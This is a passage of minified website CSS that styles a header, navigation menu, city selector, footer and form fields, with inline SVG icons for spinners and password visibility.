4px);left:auto;right:0}}.header-new__nav-content.is-expanded{opacity:1;visibility:visible;height:auto}.header-new__notification{margin-right:10px;position:relative}.header-new__notification-btn{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;border-radius:16px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:48px;background-color:#fff;background:transparent;position:relative;padding:0 8px;height:40px}.header-new__notification-btn.is-disabled,.header-new__notification-btn[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.header-new__notification-btn.is-disabled svg path,.header-new__notification-btn[disabled] svg path{stroke:silver}.header-new__notification-btn.is-disabled *,.header-new__notification-btn[disabled] *{color:silver}.header-new__notification-btn.is-loading{position:relative;background-image:unset;background-color:#fff;border-color:#fff;color:#fff;pointer-events:none}.header-new__notification-btn.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23303030' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.header-new__notification-btn.is-loading *{color:#fff}.header-new__notification-btn.is-loading svg path{stroke:#fff}.header-new__notification-btn:hover{text-decoration:none;background-color:#fff;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.header-new__notification-btn:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#efefef}}.header-new__notification-btn:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#fff}.header-new__notification-btn,.header-new__notification-btn:visited{color:#303030}.header-new__notification-btn:visited svg path,.header-new__notification-btn svg path{stroke:#303030}@media(min-width:980px){.header-new__notification-btn{height:48px;padding:0 12px}}.header-new__notification-btn svg path{stroke:none}.header-new__notification-btn .notifications-counter{top:8px;right:8px;width:16px;height:16px}.header-new__notification .notifications{top:0;height:100vh}.header-new__notification .notifications::-webkit-scrollbar{width:4px}.header-new__notification .notifications::-webkit-scrollbar-track{background:transparent}.header-new__notification .notifications::-webkit-scrollbar-thumb{background:#d9d9d9;border-radius:2px}.header-new__notification .notifications::-webkit-scrollbar-thumb:hover{background:#d9d9d9}@media(min-width:980px){.header-new__notification .notifications{position:absolute;top:calc(100% + 4px);right:0;background-color:#fff;border-radius:16px;-webkit-box-shadow:0 4px 24px 0 rgba(0,0,0,.08);box-shadow:0 4px 24px 0 rgba(0,0,0,.08);width:360px}}.header-new__user{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:0;margin:0;background:none;border:none;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;color:#303030;cursor:pointer;-webkit-transition:all .2s ease;transition:all .2s ease}.header-new__user:hover{color:#7f4cf7}.header-new__user-initials{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:30px;height:30px;border-radius:50%;border:1px solid #7f4cf7;font-size:10px;text-align:center;line-height:1;color:#303030;text-decoration:none}@media(min-width:980px){.header-new__user-initials{width:24px;height:24px;margin-left:12px}}.header-new__user-initials:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%}.header-new__user-img{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:30px;height:30px;border-radius:50%;overflow:hidden}@media(min-width:980px){.header-new__user-img{width:24px;height:24px;margin-left:12px}}.header-new__user-img:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%}.header-new__user-img img{width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.header-new__user-name{display:none}@media(min-width:980px){.header-new__user-name{display:inline-block}}.nav{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;padding:16px;height:100vh}@media(min-width:980px){.nav{padding:24px 16px 16px;height:calc(100vh - 88px)}}.active-city-selector .nav:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:rgba(0,0,0,.5);z-index:2}@media(min-width:980px){.active-city-selector .nav:after{display:none}}.nav__header{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;margin-bottom:24px}@media(min-width:980px){.nav__header{display:none}}.nav__close{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;border-radius:16px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:48px;background-color:#fff;padding:0 8px;height:40px;background:transparent}.nav__close.is-disabled,.nav__close[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.nav__close.is-disabled svg path,.nav__close[disabled] svg path{stroke:silver}.nav__close.is-disabled *,.nav__close[disabled] *{color:silver}.nav__close.is-loading{position:relative;background-image:unset;background-color:#fff;border-color:#fff;color:#fff;pointer-events:none}.nav__close.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23303030' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.nav__close.is-loading *{color:#fff}.nav__close.is-loading svg path{stroke:#fff}.nav__close:hover{text-decoration:none;background-color:#fff;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.nav__close:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#efefef}}.nav__close:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#fff}.nav__close,.nav__close:visited{color:#303030}.nav__close:visited svg path,.nav__close svg path{stroke:#303030}.nav__city{display:block;position:relative}.nav__city-current{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;border-radius:16px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:48px;background-color:#fafafa;padding:0 16px 0 12px}.nav__city-current.is-disabled,.nav__city-current[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.nav__city-current.is-disabled svg path,.nav__city-current[disabled] svg path{stroke:silver}.nav__city-current.is-disabled *,.nav__city-current[disabled] *{color:silver}.nav__city-current.is-loading{position:relative;background-image:unset;background-color:#fafafa;border-color:#fafafa;color:#fafafa;pointer-events:none}.nav__city-current.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23303030' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.nav__city-current.is-loading *{color:#fafafa}.nav__city-current.is-loading svg path{stroke:#fafafa}.nav__city-current:hover{text-decoration:none;background-color:#fafafa;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.nav__city-current:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#efefef}}.nav__city-current:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#fafafa}.nav__city-current,.nav__city-current:visited{color:#303030}.nav__city-current:visited svg path,.nav__city-current svg path{stroke:#303030}.nav__city-current svg{margin-right:8px}.nav__city .city-selector__close{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:48px;background-color:#fafafa;padding:0 4px;height:32px;border-radius:16px;margin:16px 16px 32px auto}.nav__city .city-selector__close.is-disabled,.nav__city .city-selector__close[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.nav__city .city-selector__close.is-disabled svg path,.nav__city .city-selector__close[disabled] svg path{stroke:silver}.nav__city .city-selector__close.is-disabled *,.nav__city .city-selector__close[disabled] *{color:silver}.nav__city .city-selector__close.is-loading{position:relative;background-image:unset;background-color:#fafafa;border-color:#fafafa;color:#fafafa;pointer-events:none}.nav__city .city-selector__close.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23303030' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.nav__city .city-selector__close.is-loading *{color:#fafafa}.nav__city .city-selector__close.is-loading svg path{stroke:#fafafa}.nav__city .city-selector__close:hover{text-decoration:none;background-color:#fafafa;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.nav__city .city-selector__close:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#efefef}}.nav__city .city-selector__close:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#fafafa}.nav__city .city-selector__close,.nav__city .city-selector__close:visited{color:#303030}.nav__city .city-selector__close:visited svg path,.nav__city .city-selector__close svg path{stroke:#303030}@media(min-width:980px){.nav__city .city-selector__close{display:none}}.nav__city .city-selector__title{display:block}.nav__city .city-selector__list{position:fixed;left:0;bottom:0;width:100%;border-radius:32px 32px 0 0;background:#fff}.nav__city .city-selector__list ul{max-height:50vh;width:100%}.nav__city .city-selector__item{margin-left:0;padding:16px 32px 16px 0}.nav__main-menu{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;list-style:none;padding:0;margin:0 0 24px}.nav__main-menu>*{margin-left:4px;margin-right:4px}.nav__main-menu-item{width:calc(50% - 8px);margin-bottom:8px;border-radius:16px;border:1px solid #efefef;background:#fff;padding:16px 16px 12px;position:relative}.nav__main-menu-item-img{display:block;width:24px;height:24px;margin-bottom:16px}.nav__main-menu-item-img img{width:100%;height:100%;-o-object-fit:contain;object-fit:contain}.nav__main-menu-item-title{font-family:RF Tone Semi Bold,sans-serif;color:#303030;letter-spacing:-.3px;font-size:16px;line-height:1.37;text-decoration:none;margin:0}.nav__main-menu-item-title:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%}.nav__main-menu-item-subtitle{font-family:RF Tone Regular,sans-serif;color:#909090;letter-spacing:-.3px;font-size:14px;line-height:1.1;margin:0}.nav__extend-menu{list-style:none;padding:0;margin:0}.nav__extend-menu.-first{padding-bottom:16px;margin-bottom:24px;border-bottom:1px solid #efefef}.nav__extend-menu-item a{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;border-radius:16px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:48px;background-color:#fafafa;margin-bottom:8px;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;text-align:left;padding:0 12px 0 16px}.nav__extend-menu-item a.is-disabled,.nav__extend-menu-item a[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.nav__extend-menu-item a.is-disabled svg path,.nav__extend-menu-item a[disabled] svg path{stroke:silver}.nav__extend-menu-item a.is-disabled *,.nav__extend-menu-item a[disabled] *{color:silver}.nav__extend-menu-item a.is-loading{position:relative;background-image:unset;background-color:#fafafa;border-color:#fafafa;color:#fafafa;pointer-events:none}.nav__extend-menu-item a.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23303030' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.nav__extend-menu-item a.is-loading *{color:#fafafa}.nav__extend-menu-item a.is-loading svg path{stroke:#fafafa}.nav__extend-menu-item a:hover{text-decoration:none;background-color:#fafafa;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.nav__extend-menu-item a:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#efefef}}.nav__extend-menu-item a:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#fafafa}.nav__extend-menu-item a,.nav__extend-menu-item a:visited{color:#303030}.nav__extend-menu-item a:visited svg path,.nav__extend-menu-item a svg path{stroke:#303030}.nav__contacts{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;margin-top:auto}.nav__contacts,.nav__contacts-item{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.nav__contacts-item{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;border-radius:16px;background:#fafafa;margin-right:4px;padding:12px;width:50%;-webkit-transition:all .2s ease;transition:all .2s ease}.nav__contacts-item:hover{background:#efefef}.nav__contacts-item:last-child{margin-right:0}.nav__contacts-item img{width:24px;height:24px;-o-object-fit:contain;object-fit:contain}.footer__top{background:#fafafa}.footer__top-container{padding:24px 16px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}@media(min-width:980px){.footer__top-container{padding-left:16px;padding-right:16px}}@media(min-width:1280px){.footer__top-container{padding-left:16px;padding-right:16px}}@media(min-width:1440px){.footer__top-container{padding-left:75px;padding-right:75px}}@media(min-width:2561px){.footer__top-container{max-width:1920px;margin:0 auto}}@media(min-width:980px){.footer__top-container{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}}.footer__bottom{background:#303030}.footer__bottom-container{padding:24px 16px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}@media(min-width:980px){.footer__bottom-container{padding-left:16px;padding-right:16px}}@media(min-width:1280px){.footer__bottom-container{padding-left:16px;padding-right:16px}}@media(min-width:1440px){.footer__bottom-container{padding-left:75px;padding-right:75px}}@media(min-width:2561px){.footer__bottom-container{max-width:1920px;margin:0 auto}}@media(min-width:980px){.footer__bottom-container{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}}.footer__nav{-webkit-box-flex:1;-ms-flex:auto;flex:auto;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}@media(min-width:980px){.footer__nav{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;margin-right:16px}}.footer__info{-webkit-box-flex:0;-ms-flex:none;flex:none}@media(min-width:980px){.footer__info{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}}.footer__app{font-family:RF Tone Semi Bold,sans-serif;color:#303030;font-size:16px;border-top:1px solid #b6b6b6;border-bottom:1px solid #b6b6b6;padding-top:24px;padding-bottom:24px}@media(min-width:980px){.footer__app{padding:0;border:none;margin-right:4.5vw}}.footer__app-btns{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;margin-top:16px}@media(min-width:1280px){.footer__app-btns{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;width:auto}}.footer__app-store,.footer__google-play{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:56px;border-radius:16px;background-color:transparent;border:1px solid #303030;padding:0 8px;height:50px}.footer__app-store.is-disabled,.footer__app-store[disabled],.footer__google-play.is-disabled,.footer__google-play[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.footer__app-store.is-disabled svg path,.footer__app-store[disabled] svg path,.footer__google-play.is-disabled svg path,.footer__google-play[disabled] svg path{stroke:silver}.footer__app-store.is-disabled *,.footer__app-store[disabled] *,.footer__google-play.is-disabled *,.footer__google-play[disabled] *{color:silver}.footer__app-store.is-loading,.footer__google-play.is-loading{position:relative;background-image:unset;background-color:transparent;border-color:#303030;color:transparent;pointer-events:none}.footer__app-store.is-loading:after,.footer__google-play.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23303030' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.footer__app-store.is-loading *,.footer__google-play.is-loading *{color:transparent}.footer__app-store.is-loading svg path,.footer__google-play.is-loading svg path{stroke:transparent}.footer__app-store:hover,.footer__google-play:hover{text-decoration:none}.footer__app-store,.footer__app-store:visited,.footer__google-play,.footer__google-play:visited{color:#303030}.footer__app-store:visited svg path,.footer__app-store svg path,.footer__google-play:visited svg path,.footer__google-play svg path{stroke:#303030}.footer__app-store:hover,.footer__google-play:hover{background-color:transparent;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.footer__app-store:hover,.footer__google-play:hover{background-image:unset;background-position:unset;background-size:unset}}.footer__app-store:active,.footer__google-play:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:transparent}@media(min-width:390px){.footer__app-store,.footer__google-play{padding:0 16px 0 12px}}.footer__app-store p,.footer__google-play p{margin:0}.footer__app-store svg,.footer__google-play svg{max-width:28px;-o-object-fit:contain;object-fit:contain;margin-right:8px}.footer__app-store svg path,.footer__google-play svg path{stroke:none}.footer__app-store span,.footer__google-play span{display:block;font-family:RF Tone Regular,sans-serif;font-size:10px;text-align:left}.footer__app-store{margin-right:8px}@media(min-width:980px){.footer__app-store{margin-right:0;margin-bottom:8px}}@media(min-width:1280px){.footer__app-store{margin-right:8px;margin-bottom:0}}.footer__contacts{padding-top:24px;padding-bottom:8px}@media(min-width:980px){.footer__contacts{padding:0}}.footer__contacts-phone{display:block;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;color:#303030;text-decoration:none;margin-bottom:16px}@media(min-width:980px){.footer__contacts-phone{margin-bottom:24px}}.footer__contacts-phone:hover{color:#7f4cf7}.footer__contacts-worktime{font-family:RF Tone Semi Bold,sans-serif;font-size:16px;color:#303030;margin-bottom:24px}.footer__contacts-socials{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}@media(min-width:980px){.footer__contacts-socials{display:block;margin-top:auto}}@media(min-width:1280px){.footer__contacts-socials{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}}.footer__contacts-socials a{display:block;margin-right:16px;text-decoration:none}.footer__contacts-socials a:last-child{margin-right:0}.footer__contacts-socials a:hover svg path{-webkit-transition:all .2s ease;transition:all .2s ease;fill:#7f4cf7}.footer__policy{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin-bottom:8px}@media(min-width:568px){.footer__policy{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}}@media(min-width:980px){.footer__policy{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}}.footer__policy a{display:block;font-family:RF Tone Regular,sans-serif;color:#fff;font-size:14px;text-decoration:none;-webkit-transition:all .2s ease;transition:all .2s ease;white-space:nowrap;line-height:1.28;margin-bottom:8px}@media(min-width:568px){.footer__policy a{margin-right:16px;margin-bottom:0}}.footer__policy a:hover{text-decoration:underline}.footer__policy a:last-child{margin-right:0;margin-bottom:0}.footer__copyright{font-family:RF Tone Regular,sans-serif;color:#909090;font-size:14px;text-align:center}@media(min-width:980px){.footer__copyright{text-align:left}}.footer__note{font-family:RF Tone Regular,sans-serif;color:#909090;font-size:12px;line-height:1.3;max-width:720px;margin-top:24px;text-align:center}@media(min-width:980px){.footer__note{margin-top:0;text-align:right}}.footer__note a{color:#fff;text-decoration:none;-webkit-transition:all .2s ease;transition:all .2s ease;border-bottom:1px solid transparent}.footer__note a:hover{border-color:#fff}.footer-menu__item{margin-bottom:24px}@media(min-width:980px){.footer-menu__item{margin-right:3.5vw;margin-bottom:0}}.footer-menu__item:last-child{margin-right:0}.footer-menu__title{position:relative;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;color:#303030;line-height:1.25;white-space:nowrap;cursor:pointer}@media(min-width:980px){.footer-menu__title{margin-bottom:16px;cursor:text}}.footer-menu__title:after{content:"";position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;display:block;width:32px;height:32px;background:50%/8px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='8' height='14' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M.77 2.635c-.39-.39-.384-1.03.006-1.42.39-.392 1.03-.399 1.42-.009l5.091 5.081a1 1 0 010 1.415l-5.09 5.09c-.39.391-1.03.385-1.421-.006a1.008 1.008 0 01-.006-1.42l4.37-4.37L.77 2.635z' fill='%23888'/%3E%3C/svg%3E");-webkit-transition:all .2s ease;transition:all .2s ease}@media(min-width:980px){.footer-menu__title:after{display:none}}.footer-menu__title.is-expanded{margin-bottom:16px}.footer-menu__title.is-expanded:after{-webkit-transform:translateY(-50%) rotate(90deg);transform:translateY(-50%) rotate(90deg)}.footer-menu__list{display:none;margin:0;padding:0;list-style:none}@media(min-width:980px){.footer-menu__list{display:block}}.footer-menu__list.is-expanded{display:block}.footer-menu__list-item:last-child a{margin-bottom:0}.footer-menu__list-link{display:block;font-family:RF Tone Regular,sans-serif;color:#909090;font-size:14px;text-decoration:none;-webkit-transition:all .2s ease;transition:all .2s ease;margin-bottom:8px;line-height:1.28}@media(min-width:980px){.footer-menu__list-link{color:#888}}.footer-menu__list-link:hover{color:#7f4cf7;text-decoration:none}.form-item{display:block;position:relative}.form-item.is-hidden{display:none}.form-item.not-validated input,.form-item.not-validated textarea{border-color:#dd424d}.form-item.not-validated label:not(.not-label){color:#dd424d}.form-item.with-phone-mask label:not(.not-label){left:50px}.form-item.is-disabled label:not(.not-label){color:#b0b0b0}.form-item__visible-password{display:block;position:absolute;cursor:pointer;right:12px;top:0;height:100%;width:24px;background:url("data:image/svg+xml;charset=utf-8,%3Csvg width='24' height='12' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Ccircle cx='12' cy='6' r='2.4' stroke='%23B6B6B6' stroke-width='1.4'/%3E%3Cpath d='M23.76 5.47C19.87 1.68 15.711-.148 11.447.01 4.811.27.387 5.285.2 5.494a.75.75 0 000 1.019c.186.209 4.637 5.225 11.247 5.486h.56c4.077 0 8.022-1.829 11.753-5.46.16-.157.24-.34.24-.548a.652.652 0 00-.24-.523zm-12.233 4.989c-4.744-.183-8.342-3.213-9.621-4.441 1.279-1.228 4.877-4.232 9.62-4.441 3.599-.13 7.117 1.358 10.502 4.44C18.67 9.1 15.125 10.59 11.527 10.46z' fill='%23B6B6B6'/%3E%3C/svg%3E") center top 18px no-repeat}.form-item__visible-password.is-active{background:url("data:image/svg+xml;charset=utf-8,%3Csvg width='24' height='15' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cellipse cx='12' cy='7.43' rx='2.4' ry='2.379' stroke='%23B6B6B6' stroke-width='1.4'/%3E%3Crect width='1.394' height='19.913' rx='.697' transform='rotate(44.749 9.273 22.528)' fill='%23B6B6B6'/%3E%3Cpath d='M23.76 6.904C19.87 3.149 15.711 1.336 11.447 1.49 4.811 1.751.387 6.722.2 6.93a.738.738 0 000 1.01c.186.207 4.637 5.179 11.247 5.437h.56c4.077 0 8.022-1.812 11.753-5.412a.735.735 0 00.24-.543.644.644 